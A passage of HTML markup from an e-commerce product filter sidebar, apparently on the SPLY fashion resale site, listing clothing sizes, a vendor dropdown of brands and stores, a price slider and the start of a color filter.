                                <input type="hidden" value="29" data-anchor="woof_n_pa_clothing-size_29" />
                                <input type="hidden" value="3" data-anchor="woof_n_pa_clothing-size_3" />
                                <input type="hidden" value="3.5" data-anchor="woof_n_pa_clothing-size_3-5" />
                                <input type="hidden" value="30" data-anchor="woof_n_pa_clothing-size_30" />
                                <input type="hidden" value="31" data-anchor="woof_n_pa_clothing-size_31" />
                                <input type="hidden" value="32" data-anchor="woof_n_pa_clothing-size_32" />
                                <input type="hidden" value="33" data-anchor="woof_n_pa_clothing-size_33" />
                                <input type="hidden" value="34" data-anchor="woof_n_pa_clothing-size_34" />
                                <input type="hidden" value="36" data-anchor="woof_n_pa_clothing-size_36" />
                                <input type="hidden" value="38" data-anchor="woof_n_pa_clothing-size_38" />
                                <input type="hidden" value="39" data-anchor="woof_n_pa_clothing-size_39" />
                                <input type="hidden" value="4" data-anchor="woof_n_pa_clothing-size_4" />
                                <input type="hidden" value="4.5" data-anchor="woof_n_pa_clothing-size_4-5" />
                                <input type="hidden" value="4.6" data-anchor="woof_n_pa_clothing-size_4-6" />
                                <input type="hidden" value="40" data-anchor="woof_n_pa_clothing-size_40" />
                                <input type="hidden" value="41" data-anchor="woof_n_pa_clothing-size_41" />
                                <input type="hidden" value="42" data-anchor="woof_n_pa_clothing-size_42" />
                                <input type="hidden" value="43" data-anchor="woof_n_pa_clothing-size_43" />
                                <input type="hidden" value="44" data-anchor="woof_n_pa_clothing-size_44" />
                                <input type="hidden" value="45" data-anchor="woof_n_pa_clothing-size_45" />
                                <input type="hidden" value="46" data-anchor="woof_n_pa_clothing-size_46" />
                                <input type="hidden" value="48" data-anchor="woof_n_pa_clothing-size_48" />
                                <input type="hidden" value="5" data-anchor="woof_n_pa_clothing-size_5" />
                                <input type="hidden" value="5.5" data-anchor="woof_n_pa_clothing-size_5-5" />
                                <input type="hidden" value="50" data-anchor="woof_n_pa_clothing-size_50" />
                                <input type="hidden" value="52" data-anchor="woof_n_pa_clothing-size_52" />
                                <input type="hidden" value="54" data-anchor="woof_n_pa_clothing-size_54" />
                                <input type="hidden" value="56" data-anchor="woof_n_pa_clothing-size_56" />
                                <input type="hidden" value="58" data-anchor="woof_n_pa_clothing-size_58" />
                                <input type="hidden" value="6" data-anchor="woof_n_pa_clothing-size_6" />
                                <input type="hidden" value="6 (39)" data-anchor="woof_n_pa_clothing-size_6-39" />
                                <input type="hidden" value="6 (40)" data-anchor="woof_n_pa_clothing-size_6-40" />
                                <input type="hidden" value="6..5" data-anchor="woof_n_pa_clothing-size_6-5-2" />
                                <input type="hidden" value="6.5" data-anchor="woof_n_pa_clothing-size_6-5" />
                                <input type="hidden" value="60" data-anchor="woof_n_pa_clothing-size_60" />
                                <input type="hidden" value="7" data-anchor="woof_n_pa_clothing-size_7" />
                                <input type="hidden" value="7.5" data-anchor="woof_n_pa_clothing-size_7-5" />
                                <input type="hidden" value="8" data-anchor="woof_n_pa_clothing-size_8" />
                                <input type="hidden" value="8.5" data-anchor="woof_n_pa_clothing-size_8-5" />
                                <input type="hidden" value="9" data-anchor="woof_n_pa_clothing-size_9" />
                                <input type="hidden" value="9.5" data-anchor="woof_n_pa_clothing-size_9-5" />
                                <input type="hidden" value="one size" data-anchor="woof_n_pa_clothing-size_one-size" />
                                <input type="hidden" value="S/M L/XL" data-anchor="woof_n_pa_clothing-size_s-m-l-xl" />
                                <input type="hidden" value="tbc" data-anchor="woof_n_pa_clothing-size_tbc" />
                                <input type="hidden" value="XXXL" data-anchor="woof_n_pa_clothing-size_xxxl" />
                                <input type="hidden" value="XXS" data-anchor="woof_n_pa_clothing-size_xxs" />
                                <input type="hidden" value="XS" data-anchor="woof_n_pa_clothing-size_xs" />
                                <input type="hidden" value="S" data-anchor="woof_n_pa_clothing-size_s" />
                                <input type="hidden" value="M" data-anchor="woof_n_pa_clothing-size_m" />
                                <input type="hidden" value="L" data-anchor="woof_n_pa_clothing-size_l" />
                                <input type="hidden" value="XL" data-anchor="woof_n_pa_clothing-size_xl" />
                                <input type="hidden" value="XXL" data-anchor="woof_n_pa_clothing-size_xxl" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_clothing-size" value="Product Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_dc_vendor_shop" class="woof_container woof_container_select woof_container_dc_vendor_shop woof_container_3 woof_container_vendor">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_vendor">
                                            <h4>
                            Vendor                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_dc_vendor_shop">Vendor</label>
<select id='woof_tax_select_dc_vendor_shop' class="woof_select woof_select_dc_vendor_shop" name="dc_vendor_shop">
    <option value="0">Vendor</option>
                                        <option  value="10corsocomo" >10corsocomo </option>
                                            <option  value="11honore" >11honore </option>
                                            <option  value="13metriquadri" >13metriquadri </option>
                                            <option  value="55croisette" >55 Croisette </option>
                                            <option  value="amamaniere" >A Ma Maniere </option>
                                            <option  value="actuelb" >actuelb </option>
                                            <option  value="alexanderwang" >Alexander Wang </option>
                                            <option  value="allsaints" >ALLSAINTS </option>
                                            <option  value="alumni" >Alumni </option>
                                            <option  value="amicci" >amicci </option>
                                            <option  value="amr" >amr </option>
                                            <option  value="angcris11985gmail-com" >angcris11985@gmail.com </option>
                                            <option  value="antonioli" >Antonioli </option>
                                            <option  value="backstock" >backstock </option>
                                            <option  value="bergdorf-goodman" >Bergdorf Goodman </option>
                                            <option  value="boohooman" >boohooman </option>
                                            <option  value="brittanyngiasplyxp-com" >Brittany Ngia </option>
                                            <option  value="brownsfashion" >brownsfashion </option>
                                            <option  value="burberry" >Burberry </option>
                                            <option  value="carlottaconstant" >Carlotta Constant </option>
                                            <option  value="ceewillow" >ceewillow </option>
                                            <option  value="complexsplyxp-com" >Complex </option>
                                            <option  value="concepts" >concepts </option>
                                            <option  value="cos" >cos </option>
                                            <option  value="danielsimmons" >Daniel Simmons </option>
                                            <option  value="danielbiran2000gmail-com" >danielbiran2000@gmail.com </option>
                                            <option  value="davepike" >Dave Pike </option>
                                            <option  value="debbiedaily" >Debbie Daily </option>
                                            <option  value="denimsply" >Denimsply </option>
                                            <option  value="depop" >Depop </option>
                                            <option  value="desibanks4real" >Desi Banks </option>
                                            <option  value="desousasarah180gmail-com" >desousasarah180@gmail.com </option>
                                            <option  value="doverstreetmarket" >Dover Street Market </option>
                                            <option  value="duneivan" >Dune Ivan </option>
                                            <option  value="ebay" >eBay </option>
                                            <option  value="end" >end </option>
                                            <option  value="eraldo" >Eraldo </option>
                                            <option  value="flannels" >FLANNELS </option>
                                            <option  value="flightclub" >flightclub </option>
                                            <option  value="fredsegal" >Fred Segal </option>
                                            <option  value="gaffersplyxp-com" >GAFFER </option>
                                            <option  value="gavintomlin" >Gavin Tomlin </option>
                                            <option  value="goat" >goat </option>
                                            <option  value="grailed" >Grailed </option>
                                            <option  value="h-lorenzo" >H.Lorenzo </option>
                                            <option  value="harrods" >Harrods </option>
                                            <option  value="harveynichols" >Harvey Nichols </option>
                                            <option  value="haven" >haven </option>
                                            <option  value="hbx" >hbx </option>
                                            <option  value="iamvboogie" >Iamvboogie </option>
                                            <option  value="ishopper" >ishopper </option>
                                            <option  value="itsyuyansplyxp-com" >itsyuyan </option>
                                            <option  value="jalenfields" >jalenfields </option>
                                            <option  value="jaycarter" >Jay Carter </option>
                                            <option  value="julianbinger" >Julian Binger </option>
                                            <option  value="kalanirodgerssplyxp-com" >Kalani Rodgers </option>
                                            <option  value="kanyo_dhotmail-com" >kanyo_d@hotmail.com </option>
                                            <option  value="kerwinalabi" >Kerwin Alabi </option>
                                            <option  value="kith" >Kith </option>
                                            <option  value="kountrywayne" >Kountry Wayne </option>
                                            <option  value="lacrosselegend08gmail-com" >lacrosselegend08@gmail.com </option>
                                            <option  value="layers" >Layers </option>
                                            <option  value="lefty" >Lefty </option>
                                            <option  value="ln-cc" >LN-CC </option>
                                            <option  value="lotus256tf2gmail-com" >lotus256tf2@gmail.com </option>
                                            <option  value="ltla" >LTLA </option>
                                            <option  value="magnussplyxp-com" >Magnus </option>
                                            <option  value="maisonoperative" >Maison Operative </option>
                                            <option  value="mattarchive" >Matt Archive </option>
                                            <option  value="maxfield" >Maxfield </option>
                                            <option  value="miabudjaicloud-com" >miabudja@icloud.com </option>
                                            <option  value="miabudja19gmail-com" >miabudja19@gmail.com </option>
                                            <option  value="modaxpmiami" >Moda XP Miami </option>
                                            <option  value="modes" >Modes </option>
                                            <option  value="mrktdeux" >MRKTDeux </option>
                                            <option  value="mrporter" >mrporter </option>
                                            <option  value="mrsneaker" >mrsneaker </option>
                                            <option  value="nataliealysasplyxp-com" >Natalie Alysa </option>
                                            <option  value="nayvasplyxp-com" >Nayva </option>
                                            <option  value="nomad" >Nomad </option>
                                            <option  value="nordstrom" >Nordstrom </option>
                                            <option  value="normastyles" >Norma Styles </option>
                                            <option  value="notsoblondesplyxp-com" >Not So Blonde </option>
                                            <option  value="notre" >Notre </option>
                                            <option  value="originsnyc" >originsnyc </option>
                                            <option  value="paqsplyxp-com" >PAQ </option>
                                            <option  value="patnmoonsplyxp-com" >Patnmoon </option>
                                            <option  value="patronofthenew" >Patron of The New </option>
                                            <option  value="phillymike" >phillymike </option>
                                            <option  value="plugmeplease" >plugmeplease </option>
                                            <option  value="poshmark" >Poshmark </option>
                                            <option  value="queenzflip" >QUEENZFLIP </option>
                                            <option  value="readytowear" >Ready To Wear </option>
                                            <option  value="resply" >resply </option>
                                            <option  value="riccardiboston" >Riccardi Boston </option>
                                            <option  value="rsvp-gallery" >Rsvp Gallery </option>
                                            <option  value="saad" >saad </option>
                                            <option  value="sangievsplyxp-com" >Sangiev </option>
                                            <option  value="sayehsharelosplyxp-com" >Sayeh Sharelo </option>
                                            <option  value="slamjamsocialism" >slamjamsocialism </option>
                                            <option  value="sneakersply" >Sneaker SPLY </option>
                                            <option  value="solestage" >solestage </option>
                                            <option  value="sply" >SPLY </option>
                                            <option  value="splymiami" >SPLY MIAMI </option>
                                            <option  value="splyservices" >SPLY Services </option>
                                            <option  value="splyspacebirmingham" >SPLY Space Birmingham </option>
                                            <option  value="splyspacecambridge" >SPLY Space Cambridge </option>
                                            <option  value="splyspaceedinburgh" >SPLY Space Edinburgh </option>
                                            <option  value="splyspacehammersmith" >SPLY Space Hammersmith London </option>
                                            <option  value="splyspaceleeds" >SPLY Space Leeds </option>
                                            <option  value="splyspacemayfair" >SPLY Space Mayfair London </option>
                                            <option  value="splyspacenewcastle" >SPLY Space Newcastle </option>
                                            <option  value="splyspaceoxford" >SPLY Space Oxford London </option>
                                            <option  value="splyspaceshoreditch" >SPLY Space Shoreditch London </option>
                                            <option  value="splyspacesouthampton" >SPLY Space Southampton </option>
                                            <option  value="splystore" >SPLY STORE </option>
                                            <option  value="splystorelosangeles" >SPLY STORE LOS ANGELES </option>
                                            <option  value="splystoremiami" >SPLY Store Miami </option>
                                            <option  value="splyxp" >SPLY XP </option>
                                            <option  value="splyuser" >SPLY XP </option>
                                            <option  value="splystoreamsterdam" >SPLYSTORE AMSTERDAM </option>
                                            <option  value="splystorehouston" >SPLYSTORE HOUSTON </option>
                                            <option  value="splystoreparis" >SPLYSTORE PARIS </option>
                                            <option  value="splystorestockholm" >SPLYSTORE STOCKHOLM </option>
                                            <option  value="splystoretoronto" >SPLYSTORE TORONTO </option>
                                            <option  value="splystoreatlanta" >splystoreatlanta </option>
                                            <option  value="splystoremontreal" >splystoremontreal </option>
                                            <option  value="splystorenewyork" >splystorenewyork </option>
                                            <option  value="ssense" >ssense </option>
                                            <option  value="stadiumgoods" >stadiumgoods </option>
                                            <option  value="steviesallesplyxp-com" >Stevie Salle </option>
                                            <option  value="stockx" >stockx </option>
                                            <option  value="stylist" >stylist </option>
                                            <option  value="supermrkt" >Supermrkt </option>
                                            <option  value="supply" >Supply </option>
                                            <option  value="test" >test </option>
                                            <option  value="testvendor" >testvendor </option>
                                            <option  value="thechicmavensplyxp-com" >The Chic Maven </option>
                                            <option  value="therealreal" >The RealReal </option>
                                            <option  value="thewebster" >The Webster </option>
                                            <option  value="theidleman" >theidleman </option>
                                            <option  value="thomaswillson" >Thomas Willson </option>
                                            <option  value="tresbien" >tresbien </option>
                                            <option  value="truevintage" >truevintage </option>
                                            <option  value="undefeate" >Undefeated </option>
                                            <option  value="unionlosangeles" >Union Los Angeles </option>
                                            <option  value="unknwn" >UNKNWN </option>
                                            <option  value="vinted" >Vinted </option>
                                            <option  value="vitkac" >Vitkac </option>
                                            <option  value="voguesplyxp-com" >Vogue </option>
                                            <option  value="whatwewear" >What We Wear </option>
                                            <option  value="wrongweather" >Wrong Weather </option>
                                            <option  value="zara" >zara </option>
                                            <option  value="zoofashion" >Zoo Fashion </option>
                        </select>
            

                <input type="hidden" value="10corsocomo" data-anchor="woof_n_dc_vendor_shop_10corsocomo" />
                                <input type="hidden" value="11honore" data-anchor="woof_n_dc_vendor_shop_11honore" />
                                <input type="hidden" value="13metriquadri" data-anchor="woof_n_dc_vendor_shop_13metriquadri" />
                                <input type="hidden" value="55 Croisette" data-anchor="woof_n_dc_vendor_shop_55croisette" />
                                <input type="hidden" value="A Ma Maniere" data-anchor="woof_n_dc_vendor_shop_amamaniere" />
                                <input type="hidden" value="actuelb" data-anchor="woof_n_dc_vendor_shop_actuelb" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_dc_vendor_shop_alexanderwang" />
                                <input type="hidden" value="ALLSAINTS" data-anchor="woof_n_dc_vendor_shop_allsaints" />
                                <input type="hidden" value="Alumni" data-anchor="woof_n_dc_vendor_shop_alumni" />
                                <input type="hidden" value="amicci" data-anchor="woof_n_dc_vendor_shop_amicci" />
                                <input type="hidden" value="amr" data-anchor="woof_n_dc_vendor_shop_amr" />
                                <input type="hidden" value="angcris11985@gmail.com" data-anchor="woof_n_dc_vendor_shop_angcris11985gmail-com" />
                                <input type="hidden" value="Antonioli" data-anchor="woof_n_dc_vendor_shop_antonioli" />
                                <input type="hidden" value="backstock" data-anchor="woof_n_dc_vendor_shop_backstock" />
                                <input type="hidden" value="Bergdorf Goodman" data-anchor="woof_n_dc_vendor_shop_bergdorf-goodman" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_dc_vendor_shop_boohooman" />
                                <input type="hidden" value="Brittany Ngia" data-anchor="woof_n_dc_vendor_shop_brittanyngiasplyxp-com" />
                                <input type="hidden" value="brownsfashion" data-anchor="woof_n_dc_vendor_shop_brownsfashion" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_dc_vendor_shop_burberry" />
                                <input type="hidden" value="Carlotta Constant" data-anchor="woof_n_dc_vendor_shop_carlottaconstant" />
                                <input type="hidden" value="ceewillow" data-anchor="woof_n_dc_vendor_shop_ceewillow" />
                                <input type="hidden" value="Complex" data-anchor="woof_n_dc_vendor_shop_complexsplyxp-com" />
                                <input type="hidden" value="concepts" data-anchor="woof_n_dc_vendor_shop_concepts" />
                                <input type="hidden" value="cos" data-anchor="woof_n_dc_vendor_shop_cos" />
                                <input type="hidden" value="Daniel Simmons" data-anchor="woof_n_dc_vendor_shop_danielsimmons" />
                                <input type="hidden" value="danielbiran2000@gmail.com" data-anchor="woof_n_dc_vendor_shop_danielbiran2000gmail-com" />
                                <input type="hidden" value="Dave Pike" data-anchor="woof_n_dc_vendor_shop_davepike" />
                                <input type="hidden" value="Debbie Daily" data-anchor="woof_n_dc_vendor_shop_debbiedaily" />
                                <input type="hidden" value="Denimsply" data-anchor="woof_n_dc_vendor_shop_denimsply" />
                                <input type="hidden" value="Depop" data-anchor="woof_n_dc_vendor_shop_depop" />
                                <input type="hidden" value="Desi Banks" data-anchor="woof_n_dc_vendor_shop_desibanks4real" />
                                <input type="hidden" value="desousasarah180@gmail.com" data-anchor="woof_n_dc_vendor_shop_desousasarah180gmail-com" />
                                <input type="hidden" value="Dover Street Market" data-anchor="woof_n_dc_vendor_shop_doverstreetmarket" />
                                <input type="hidden" value="Dune Ivan" data-anchor="woof_n_dc_vendor_shop_duneivan" />
                                <input type="hidden" value="eBay" data-anchor="woof_n_dc_vendor_shop_ebay" />
                                <input type="hidden" value="end" data-anchor="woof_n_dc_vendor_shop_end" />
                                <input type="hidden" value="Eraldo" data-anchor="woof_n_dc_vendor_shop_eraldo" />
                                <input type="hidden" value="FLANNELS" data-anchor="woof_n_dc_vendor_shop_flannels" />
                                <input type="hidden" value="flightclub" data-anchor="woof_n_dc_vendor_shop_flightclub" />
                                <input type="hidden" value="Fred Segal" data-anchor="woof_n_dc_vendor_shop_fredsegal" />
                                <input type="hidden" value="GAFFER" data-anchor="woof_n_dc_vendor_shop_gaffersplyxp-com" />
                                <input type="hidden" value="Gavin Tomlin" data-anchor="woof_n_dc_vendor_shop_gavintomlin" />
                                <input type="hidden" value="goat" data-anchor="woof_n_dc_vendor_shop_goat" />
                                <input type="hidden" value="Grailed" data-anchor="woof_n_dc_vendor_shop_grailed" />
                                <input type="hidden" value="H.Lorenzo" data-anchor="woof_n_dc_vendor_shop_h-lorenzo" />
                                <input type="hidden" value="Harrods" data-anchor="woof_n_dc_vendor_shop_harrods" />
                                <input type="hidden" value="Harvey Nichols" data-anchor="woof_n_dc_vendor_shop_harveynichols" />
                                <input type="hidden" value="haven" data-anchor="woof_n_dc_vendor_shop_haven" />
                                <input type="hidden" value="hbx" data-anchor="woof_n_dc_vendor_shop_hbx" />
                                <input type="hidden" value="Iamvboogie" data-anchor="woof_n_dc_vendor_shop_iamvboogie" />
                                <input type="hidden" value="ishopper" data-anchor="woof_n_dc_vendor_shop_ishopper" />
                                <input type="hidden" value="itsyuyan" data-anchor="woof_n_dc_vendor_shop_itsyuyansplyxp-com" />
                                <input type="hidden" value="jalenfields" data-anchor="woof_n_dc_vendor_shop_jalenfields" />
                                <input type="hidden" value="Jay Carter" data-anchor="woof_n_dc_vendor_shop_jaycarter" />
                                <input type="hidden" value="Julian Binger" data-anchor="woof_n_dc_vendor_shop_julianbinger" />
                                <input type="hidden" value="Kalani Rodgers" data-anchor="woof_n_dc_vendor_shop_kalanirodgerssplyxp-com" />
                                <input type="hidden" value="kanyo_d@hotmail.com" data-anchor="woof_n_dc_vendor_shop_kanyo_dhotmail-com" />
                                <input type="hidden" value="Kerwin Alabi" data-anchor="woof_n_dc_vendor_shop_kerwinalabi" />
                                <input type="hidden" value="Kith" data-anchor="woof_n_dc_vendor_shop_kith" />
                                <input type="hidden" value="Kountry Wayne" data-anchor="woof_n_dc_vendor_shop_kountrywayne" />
                                <input type="hidden" value="lacrosselegend08@gmail.com" data-anchor="woof_n_dc_vendor_shop_lacrosselegend08gmail-com" />
                                <input type="hidden" value="Layers" data-anchor="woof_n_dc_vendor_shop_layers" />
                                <input type="hidden" value="Lefty" data-anchor="woof_n_dc_vendor_shop_lefty" />
                                <input type="hidden" value="LN-CC" data-anchor="woof_n_dc_vendor_shop_ln-cc" />
                                <input type="hidden" value="lotus256tf2@gmail.com" data-anchor="woof_n_dc_vendor_shop_lotus256tf2gmail-com" />
                                <input type="hidden" value="LTLA" data-anchor="woof_n_dc_vendor_shop_ltla" />
                                <input type="hidden" value="Magnus" data-anchor="woof_n_dc_vendor_shop_magnussplyxp-com" />
                                <input type="hidden" value="Maison Operative" data-anchor="woof_n_dc_vendor_shop_maisonoperative" />
                                <input type="hidden" value="Matt Archive" data-anchor="woof_n_dc_vendor_shop_mattarchive" />
                                <input type="hidden" value="Maxfield" data-anchor="woof_n_dc_vendor_shop_maxfield" />
                                <input type="hidden" value="miabudja@icloud.com" data-anchor="woof_n_dc_vendor_shop_miabudjaicloud-com" />
                                <input type="hidden" value="miabudja19@gmail.com" data-anchor="woof_n_dc_vendor_shop_miabudja19gmail-com" />
                                <input type="hidden" value="Moda XP Miami" data-anchor="woof_n_dc_vendor_shop_modaxpmiami" />
                                <input type="hidden" value="Modes" data-anchor="woof_n_dc_vendor_shop_modes" />
                                <input type="hidden" value="MRKTDeux" data-anchor="woof_n_dc_vendor_shop_mrktdeux" />
                                <input type="hidden" value="mrporter" data-anchor="woof_n_dc_vendor_shop_mrporter" />
                                <input type="hidden" value="mrsneaker" data-anchor="woof_n_dc_vendor_shop_mrsneaker" />
                                <input type="hidden" value="Natalie Alysa" data-anchor="woof_n_dc_vendor_shop_nataliealysasplyxp-com" />
                                <input type="hidden" value="Nayva" data-anchor="woof_n_dc_vendor_shop_nayvasplyxp-com" />
                                <input type="hidden" value="Nomad" data-anchor="woof_n_dc_vendor_shop_nomad" />
                                <input type="hidden" value="Nordstrom" data-anchor="woof_n_dc_vendor_shop_nordstrom" />
                                <input type="hidden" value="Norma Styles" data-anchor="woof_n_dc_vendor_shop_normastyles" />
                                <input type="hidden" value="Not So Blonde" data-anchor="woof_n_dc_vendor_shop_notsoblondesplyxp-com" />
                                <input type="hidden" value="Notre" data-anchor="woof_n_dc_vendor_shop_notre" />
                                <input type="hidden" value="originsnyc" data-anchor="woof_n_dc_vendor_shop_originsnyc" />
                                <input type="hidden" value="PAQ" data-anchor="woof_n_dc_vendor_shop_paqsplyxp-com" />
                                <input type="hidden" value="Patnmoon" data-anchor="woof_n_dc_vendor_shop_patnmoonsplyxp-com" />
                                <input type="hidden" value="Patron of The New" data-anchor="woof_n_dc_vendor_shop_patronofthenew" />
                                <input type="hidden" value="phillymike" data-anchor="woof_n_dc_vendor_shop_phillymike" />
                                <input type="hidden" value="plugmeplease" data-anchor="woof_n_dc_vendor_shop_plugmeplease" />
                                <input type="hidden" value="Poshmark" data-anchor="woof_n_dc_vendor_shop_poshmark" />
                                <input type="hidden" value="QUEENZFLIP" data-anchor="woof_n_dc_vendor_shop_queenzflip" />
                                <input type="hidden" value="Ready To Wear" data-anchor="woof_n_dc_vendor_shop_readytowear" />
                                <input type="hidden" value="resply" data-anchor="woof_n_dc_vendor_shop_resply" />
                                <input type="hidden" value="Riccardi Boston" data-anchor="woof_n_dc_vendor_shop_riccardiboston" />
                                <input type="hidden" value="Rsvp Gallery" data-anchor="woof_n_dc_vendor_shop_rsvp-gallery" />
                                <input type="hidden" value="saad" data-anchor="woof_n_dc_vendor_shop_saad" />
                                <input type="hidden" value="Sangiev" data-anchor="woof_n_dc_vendor_shop_sangievsplyxp-com" />
                                <input type="hidden" value="Sayeh Sharelo" data-anchor="woof_n_dc_vendor_shop_sayehsharelosplyxp-com" />
                                <input type="hidden" value="slamjamsocialism" data-anchor="woof_n_dc_vendor_shop_slamjamsocialism" />
                                <input type="hidden" value="Sneaker SPLY" data-anchor="woof_n_dc_vendor_shop_sneakersply" />
                                <input type="hidden" value="solestage" data-anchor="woof_n_dc_vendor_shop_solestage" />
                                <input type="hidden" value="SPLY" data-anchor="woof_n_dc_vendor_shop_sply" />
                                <input type="hidden" value="SPLY MIAMI" data-anchor="woof_n_dc_vendor_shop_splymiami" />
                                <input type="hidden" value="SPLY Services" data-anchor="woof_n_dc_vendor_shop_splyservices" />
                                <input type="hidden" value="SPLY Space Birmingham" data-anchor="woof_n_dc_vendor_shop_splyspacebirmingham" />
                                <input type="hidden" value="SPLY Space Cambridge" data-anchor="woof_n_dc_vendor_shop_splyspacecambridge" />
                                <input type="hidden" value="SPLY Space Edinburgh" data-anchor="woof_n_dc_vendor_shop_splyspaceedinburgh" />
                                <input type="hidden" value="SPLY Space Hammersmith London" data-anchor="woof_n_dc_vendor_shop_splyspacehammersmith" />
                                <input type="hidden" value="SPLY Space Leeds" data-anchor="woof_n_dc_vendor_shop_splyspaceleeds" />
                                <input type="hidden" value="SPLY Space Mayfair London" data-anchor="woof_n_dc_vendor_shop_splyspacemayfair" />
                                <input type="hidden" value="SPLY Space Newcastle" data-anchor="woof_n_dc_vendor_shop_splyspacenewcastle" />
                                <input type="hidden" value="SPLY Space Oxford London" data-anchor="woof_n_dc_vendor_shop_splyspaceoxford" />
                                <input type="hidden" value="SPLY Space Shoreditch London" data-anchor="woof_n_dc_vendor_shop_splyspaceshoreditch" />
                                <input type="hidden" value="SPLY Space Southampton" data-anchor="woof_n_dc_vendor_shop_splyspacesouthampton" />
                                <input type="hidden" value="SPLY STORE" data-anchor="woof_n_dc_vendor_shop_splystore" />
                                <input type="hidden" value="SPLY STORE LOS ANGELES" data-anchor="woof_n_dc_vendor_shop_splystorelosangeles" />
                                <input type="hidden" value="SPLY Store Miami" data-anchor="woof_n_dc_vendor_shop_splystoremiami" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyxp" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyuser" />
                                <input type="hidden" value="SPLYSTORE AMSTERDAM" data-anchor="woof_n_dc_vendor_shop_splystoreamsterdam" />
                                <input type="hidden" value="SPLYSTORE HOUSTON" data-anchor="woof_n_dc_vendor_shop_splystorehouston" />
                                <input type="hidden" value="SPLYSTORE PARIS" data-anchor="woof_n_dc_vendor_shop_splystoreparis" />
                                <input type="hidden" value="SPLYSTORE STOCKHOLM" data-anchor="woof_n_dc_vendor_shop_splystorestockholm" />
                                <input type="hidden" value="SPLYSTORE TORONTO" data-anchor="woof_n_dc_vendor_shop_splystoretoronto" />
                                <input type="hidden" value="splystoreatlanta" data-anchor="woof_n_dc_vendor_shop_splystoreatlanta" />
                                <input type="hidden" value="splystoremontreal" data-anchor="woof_n_dc_vendor_shop_splystoremontreal" />
                                <input type="hidden" value="splystorenewyork" data-anchor="woof_n_dc_vendor_shop_splystorenewyork" />
                                <input type="hidden" value="ssense" data-anchor="woof_n_dc_vendor_shop_ssense" />
                                <input type="hidden" value="stadiumgoods" data-anchor="woof_n_dc_vendor_shop_stadiumgoods" />
                                <input type="hidden" value="Stevie Salle" data-anchor="woof_n_dc_vendor_shop_steviesallesplyxp-com" />
                                <input type="hidden" value="stockx" data-anchor="woof_n_dc_vendor_shop_stockx" />
                                <input type="hidden" value="stylist" data-anchor="woof_n_dc_vendor_shop_stylist" />
                                <input type="hidden" value="Supermrkt" data-anchor="woof_n_dc_vendor_shop_supermrkt" />
                                <input type="hidden" value="Supply" data-anchor="woof_n_dc_vendor_shop_supply" />
                                <input type="hidden" value="test" data-anchor="woof_n_dc_vendor_shop_test" />
                                <input type="hidden" value="testvendor" data-anchor="woof_n_dc_vendor_shop_testvendor" />
                                <input type="hidden" value="The Chic Maven" data-anchor="woof_n_dc_vendor_shop_thechicmavensplyxp-com" />
                                <input type="hidden" value="The RealReal" data-anchor="woof_n_dc_vendor_shop_therealreal" />
                                <input type="hidden" value="The Webster" data-anchor="woof_n_dc_vendor_shop_thewebster" />
                                <input type="hidden" value="theidleman" data-anchor="woof_n_dc_vendor_shop_theidleman" />
                                <input type="hidden" value="Thomas Willson" data-anchor="woof_n_dc_vendor_shop_thomaswillson" />
                                <input type="hidden" value="tresbien" data-anchor="woof_n_dc_vendor_shop_tresbien" />
                                <input type="hidden" value="truevintage" data-anchor="woof_n_dc_vendor_shop_truevintage" />
                                <input type="hidden" value="Undefeated" data-anchor="woof_n_dc_vendor_shop_undefeate" />
                                <input type="hidden" value="Union Los Angeles" data-anchor="woof_n_dc_vendor_shop_unionlosangeles" />
                                <input type="hidden" value="UNKNWN" data-anchor="woof_n_dc_vendor_shop_unknwn" />
                                <input type="hidden" value="Vinted" data-anchor="woof_n_dc_vendor_shop_vinted" />
                                <input type="hidden" value="Vitkac" data-anchor="woof_n_dc_vendor_shop_vitkac" />
                                <input type="hidden" value="Vogue" data-anchor="woof_n_dc_vendor_shop_voguesplyxp-com" />
                                <input type="hidden" value="What We Wear" data-anchor="woof_n_dc_vendor_shop_whatwewear" />
                                <input type="hidden" value="Wrong Weather" data-anchor="woof_n_dc_vendor_shop_wrongweather" />
                                <input type="hidden" value="zara" data-anchor="woof_n_dc_vendor_shop_zara" />
                                <input type="hidden" value="Zoo Fashion" data-anchor="woof_n_dc_vendor_shop_zoofashion" />
                                        </div>
                        
                <input type="hidden" name="woof_t_dc_vendor_shop" value="Vendor" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Price                                                                        </h4>
                                                                
        <form method="get" action="https://splyxp.com/product-category/men/brands-men/comme-des-garcons-brands-men/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="100" data-min="100" placeholder="Min price" />
                    <input type="text" id="max_price" name="max_price" value="765" data-max="765" placeholder="Max price" />
                    <button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_radio woof_container_pa_color woof_container_5 woof_container_colors">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colors">
                                            <h4>
                            Colors                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_784 ">
                <input type="radio"  id="woof_784_697e7ce0a538f" class="woof_radio_term woof_radio_term_784" data-slug="army-green" data-term-id="784" name="pa_color" value="784"  />
                <label class="woof_radio_label " for="woof_784_697e7ce0a538f">Army Green</label>

                <a href="#" data-name="pa_color" data-term-id="784" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_784">
